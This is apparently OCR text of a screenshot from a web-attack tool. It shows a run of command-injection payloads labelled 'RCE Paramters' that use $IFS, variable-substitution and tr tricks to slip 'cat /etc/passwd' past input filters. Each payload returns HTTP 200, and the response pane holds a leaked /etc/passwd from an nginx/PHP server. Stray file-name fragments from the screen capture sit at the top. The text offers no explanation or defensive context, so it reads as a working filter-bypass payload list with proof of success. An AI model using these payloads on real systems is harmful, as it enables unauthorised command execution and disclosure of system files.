 HBuilder
HtmlDem
dbc-test
query-3.
query.co
myBlog.z
mysql-co
MySQlDe
qf.zip
qfHBuild
RegisterD
ServletDe
145 cat /etc$u/passwd 200 2343 RCE Paramters
217 cat$u /etc$u/passwd$u 200 2343 RCE Paramters
222 cat${IFS}/etc/passwd 200 2343 RCE Paramters
223 cat$IFS/etc/passwd 200 2343 RCE Paramters
224 IFS=];b=cat]/etc/passwd;$b 200 2343 RCE Paramters
227 cat ${HOME:0:1}etc${HOME... 200 2343 RCE Paramters
228 cat $(echo . | tr '!-0' '"-1')etc... 200 2343 RCE Paramters
229 cat$IFS$9${PWD%%[a-z]*}e... 200 2343 RCE Paramters
230 cat${IFS}${PATH%%u*}etc${... 200 2343 RCE Paramters
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 07 Aug 2023 12:55:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 X-Request-ID: 892a03b3b6577f4200000a0cad7184ad
9 Content-Length: 2094
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Search